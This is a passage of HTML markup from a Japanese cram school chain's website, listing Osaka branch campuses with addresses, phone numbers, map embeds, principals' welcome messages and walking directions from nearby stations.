                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="10"><input type="hidden" name="schoolName" value="光明池駅南口校"><input type="hidden" name="schoolAddress" value="〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F"><input type="hidden" name="latitude" value="34.473521"><input type="hidden" name="longitude" value="135.475193">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">10</span>
                                                    東進衛星予備校
                                                    <span class="lg">光明池駅南口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/13_komyoike_s.jpg" alt="光明池駅南口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F</p>
                                                            <p class="tel">TEL : 0120-080-558</p>
                                                            <p>泉北高速鉄道線「光明池駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school10">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%85%89%e6%98%8e%e6%b1%a0%e9%a7%85%e5%8d%97%e5%8f%a3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_komyoike/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="11"><input type="hidden" name="schoolName" value="和泉府中駅前校"><input type="hidden" name="schoolAddress" value="〒594-0071大阪府和泉市府中町1-20-1 フチュール和泉2F"><input type="hidden" name="latitude" value="34.486854"><input type="hidden" name="longitude" value="135.423649">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">11</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉府中駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/16_izumifuchu_s.jpg" alt="和泉府中駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0071大阪府和泉市府中町1-20-1 フチュール和泉2F</p>
                                                            <p class="tel">TEL : 0120-861-506</p>
                                                            <p>JR阪和線「和泉府中駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school11">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e5%ba%9c%e4%b8%ad%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toushin_izumifuchuekimae/?utm_source=ig_web_button_share_sheet&igsh=ZDNlZDc0MzIxNw%3D%3D" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="12"><input type="hidden" name="schoolName" value="和泉中央駅北口校"><input type="hidden" name="schoolAddress" value="〒594-0041 大阪府和泉市いぶき野4-5-19 コープ和泉中央2F"><input type="hidden" name="latitude" value="34.461877"><input type="hidden" name="longitude" value="135.454848">                                                                                                                        <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: 036eb3;">高卒館</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">12</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉中央駅北口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/17_izumichuoo.jpg" alt="和泉中央駅北口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0041 大阪府和泉市いぶき野4-5-19 コープ和泉中央2F</p>
                                                            <p class="tel">TEL : 0120-953-992</p>
                                                            <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school12">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%8c%97%e5%8f%a3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                        </ul>
                                                                                                                                                                                                                            <input type="hidden" name="schoolOrder" value="13"><input type="hidden" name="schoolName" value="和泉中央駅南口校"><input type="hidden" name="schoolAddress" value="〒594-0041 大阪府和泉市いぶき野5-1-14 エコールいずみ東館3F"><input type="hidden" name="latitude" value="34.460177"><input type="hidden" name="longitude" value="135.456959">                                                                                                                                                                                                <ul>
                                                                                                                            <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: #67ae00;">中学NET</span>
                                                                                                                                                                                            <span class="tag" style="background-color: #e24c59;">現役館</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">13</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉中央駅南口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/06/izumichuo_view04.jpg" alt="和泉中央駅南口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0041 大阪府和泉市いぶき野5-1-14 エコールいずみ東館3F</p>
                                                            <p class="tel">TEL : 0120-953-992</p>
                                                            <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school13">校舎詳細</a>
                                                                                                                            <a class="btn fm1" id="" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toushin_izumichuo/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                    <input type="hidden" name="schoolOrder" value="14"><input type="hidden" name="schoolName" value="金剛駅前校"><input type="hidden" name="schoolAddress" value="〒589-0006 大阪府大阪狭山市金剛2-1-8"><input type="hidden" name="latitude" value="34.496412"><input type="hidden" name="longitude" value="135.559356">                                                                                                                                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">14</span>
                                                    東進衛星予備校
                                                    <span class="lg">金剛駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/15_kongo_s.jpg" alt="金剛駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒589-0006 大阪府大阪狭山市金剛2-1-8</p>
                                                            <p class="tel">TEL : 0120-990-498</p>
                                                            <p>南海高野線「金剛駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school14">校舎詳細</a>
                                                                                                                            <a class="btn fm1" id="" href="https://toshin-oe.com/blog?selected_school=%e9%87%91%e5%89%9b%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_kongo/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                    <input type="hidden" name="schoolOrder" value="15"><input type="hidden" name="schoolName" value="河内長野駅西口校"><input type="hidden" name="schoolAddress" value="〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F"><input type="hidden" name="latitude" value="34.450786"><input type="hidden" name="longitude" value="135.571686">                                                                                                                                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">15</span>
                                                    東進衛星予備校
                                                    <span class="lg">河内長野駅西口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_kawachinagano_s.jpg" alt="河内長野駅西口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F</p>
                                                            <p class="tel">TEL : 0120-196-912</p>
                                                            <p>南海高野線・近鉄長野線「河内長野駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school15">校舎詳細</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                    </div>
                    </div>
                    <!-- /.school-list -->
                </div>
            </div>
            <!-- /.container -->
            <div class="school-detail">
                <div class="school-item">
                                                                                                                                                        <div class="items school-data" data-target="#school1">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">JR摂津富田駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　戸田　真人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/settsu_view02.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/12_toda-1.jpg" alt="校舎長　戸田　真人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_jrst/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、こんにちは！校舎長の戸田です。<br />
当校はJR摂津富田駅からすぐにあり、茨木高校、春日丘高校、三島高校、関西大倉高校など様々な高校に通う高校生が、夢・志の達成に向け、それぞれの悩みと向き合いながら、第一志望校合格に向けて日々努力しております。<br />
東進には「実力講師陣」による「IT授業」や、東進のビッグデータと教務力が最新のAIで融合した「AI演習」があります。さらに東進OB・OGによる生徒一人ひとりにしっかりと向き合い、生徒のやる気を引き出す「担任指導」が、皆さんを第一志望合格へ導きます。ぜひ第一志望校合格に向けて私たちが全力でサポートしていきますので、ぜひご来校ください。<br />
私たちと一緒に第一志望校合格、その先の夢・志の達成に向け踏み出していきましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_jrst/" target="_blank" rel="noopener">https://www.instagram.com/toshin_jrst/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F</p>
                                        <p><a href="tel:0120-797-170">TEL : 0120-797-170</a></p>
                                        <p>JR京都線「摂津富田駅」から徒歩1分／阪急京都線「富田駅」から徒歩5分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 JR摂津富田駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.591678!3d34.837112!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/settsu_route01.jpg" alt="JR摂津富田駅の改札を出て右へ進み、北口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR摂津富田駅の改札を出て右へ進み、北口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route002.png" alt="ロータリーに沿ってそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ロータリーに沿ってそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route003.png" alt="横断歩道を渡って歩道を左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>横断歩道を渡って歩道を左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route004.png" alt="そのまま歩道を直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま歩道を直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route005.png" alt="右側ハヤマビルの2Fが校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右側ハヤマビルの2Fが校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school2">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">千里丘校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　戸田　真人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/02_senrioka_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/12_toda-1-300x300-1.jpg" alt="校舎長　戸田　真人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_senrioka/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、こんにちは！校舎長の戸田です。<br />
当校は、北野高校、豊中高校、千里高校、山田高校など様々な高校に通う高校生が、夢・志の達成に向け、それぞれの悩みと向き合いながら、第一志望校合格に向けて日々努力しております。<br />
東進には「実力講師陣」による「IT授業」や、東進のビッグデータと教務力が最新のAIで融合した「AI演習」があります。さらに東進OB・OGによる生徒一人ひとりにしっかりと向き合い、生徒のやる気を引き出す「担任指導」が、皆さんを第一志望合格へ導きます。<br />
その中でも千里丘校には生徒のやる気を引き出す、生徒の悩み・問題に真摯に向き合い対応をする担任が揃っています。ぜひ第一志望校合格に向けて私たちが全力でサポートしていきますので、ぜひご来校ください。<br />
私たちと一緒に第一志望校合格、その先の夢・志の達成に向け踏み出していきましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_senrioka/" target="_blank" rel="noopener">https://www.instagram.com/toshin_senrioka/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F</p>
                                        <p><a href="tel:0120-123-806">TEL : 0120-123-806</a></p>
                                        <p>JR京都線「千里丘駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 千里丘校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.552654!3d34.790665!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route01.jpg" alt="JR千里丘駅の改札を出て左手（東口）方向へ、まっすぐ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR千里丘駅の改札を出て左手（東口）方向へ、まっすぐ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route02.jpg" alt="阪急OASIS前を右に曲がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>阪急OASIS前を右に曲がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route03.jpg" alt="三菱UFJ銀行の角を左に曲がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>三菱UFJ銀行の角を左に曲がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route04.jpg" alt="理容室の前の階段を降ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>理容室の前の階段を降ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route05.jpg" alt="信号を渡ったビル（千里丘ヒルズビル）の3階が校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>信号を渡ったビル（千里丘ヒルズビル）の3階が校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/senrioka06.jpg" alt="">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p></p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school3">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">豊津駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　福田　寿人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu2.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/fukuda.jpg" alt="校舎長　福田　寿人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_toyotsu/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、はじめまして！　校舎長の福田　寿人（ふくだ　ひさと）です。<br />
「信は力なり」これは私が一番大切にしている言葉です。この言葉を信じ、成績向上・第一志望合格へとことんサポートします！<br />
指導方針として、”やれば必ずできる”ということをお子様に実感していただき、最終的に目標へと導くために、まずは絶対学習量の確保→学習内容の質の追求にこだわってまいります。<br />
大学全入時代と言われ久しいですが、実際は人気の国公立や難関私大と言われる大学においては一昔と何ら変わらない状況です。その難関を突破し、現役で第一志望合格を勝ち取るため、早期学習の重要性が大きく、言い換えれば高校入試との一番の違いになります。<br />
また学習面のみならず、生徒さんお一人おひとりの将来に向けての進路・進学指導も徹底してまいります。特に進路におきましては、私自身、塾・予備校業界に30年以上携わって来た中で長く専門としておりますので、安心してお任せください。地域のお子様と保護者様に信頼を得て、安心して通っていただける塾を目指しますので、私たちとともに一緒に頑張りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_toyotsu/" target="_blank" rel="noopener">https://www.instagram.com/toshin_toyotsu/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F</p>
                                        <p><a href="tel:0120-945-187">TEL : 0120-945-187</a></p>
                                        <p>阪急千里線「豊津駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 豊津駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
